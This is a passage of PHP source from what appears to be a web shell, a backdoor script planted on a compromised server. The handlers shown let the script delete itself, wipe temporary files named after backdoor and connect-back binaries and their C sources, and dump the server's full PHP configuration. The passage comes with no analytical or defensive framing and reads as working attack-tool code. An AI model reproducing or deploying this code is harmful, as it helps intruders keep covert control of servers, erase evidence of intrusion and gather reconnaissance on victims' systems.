 echo "</form>";
echo "<br><div align=center><font face=Verdana size=-2><b>[ <a href=".
$_SERVER['PHP_SELF'].">BACK</a> ]</b></font></div>"; die();
}
if(isset($_GET['delete']))
{
@unlink(__FILE__);
}
if(isset($_GET['tmp']))
{
@unlink("/tmp/bdpl");
@unlink("/tmp/back");
@unlink("/tmp/bd");
@unlink("/tmp/bd.c");
@unlink("/tmp/dp");
@unlink("/tmp/dpc");
@unlink("/tmp/dpc.c");
}
if(isset($_GET['phpini']))
{
echo $head;
function U_value($value)
{
if ($value == '') return '<i>no value</i>';
if (@is_bool($value)) return $value ? 'TRUE' : 'FALSE';
if ($value === null) return 'NULL';
if (@is_object($value)) $value = (array) $value;
if (@is_array($value))
{
@ob_start();
print_r($value);
$value = @ob_get_contents();
@ob_end_clean();
}
return U_wordwrap((string) $value);
}
function U_wordwrap($str)
{
$str = @wordwrap(@htmlspecialchars($str), 100, '<wbr />', true);
return @preg_replace('!(&[^;]*)<wbr />([^;]*;)!', '$1$2<wbr />', $str);
}
if (@function_exists('ini_get_all'))
{
$r = '';
echo '<table width=100%>', '<tr><td bgcolor=#cccccc><font face=Verdana size=-2
color=red><div align=center><b>Directive</b></div></font></td><td
bgcolor=#cccccc><font face=Verdana size=-2 color=red><div align=center><b>Local
Value</b></div></font></td><td bgcolor=#cccccc><font face=Verdana size=-2
color=red><div align=center><b>Master Value</b></div></font></td></tr>';
foreach (@ini_get_all() as $key=>$value)
{
$r .= '<tr><td>'.ws(3).'<font face=Verdana size=-2><b>'.
$key.'</b></font></td><td><font face=Verdana size=-2><div
align=center><b>'.U_value($value['local_value']).'</b></div></font></td><td><fon
t face=Verdana size=-2><div
align=center><b>'.U_value($value['global_value']).'</b></div></font></td></tr>';
}
echo $r;
echo '</table>';
}
echo "<br><div align=center><font face=Verdana size=-2><b>[ <a href=".
$_SERVER['PHP_SELF'].">BACK</a> ]</b></font></div>";
die();
}
 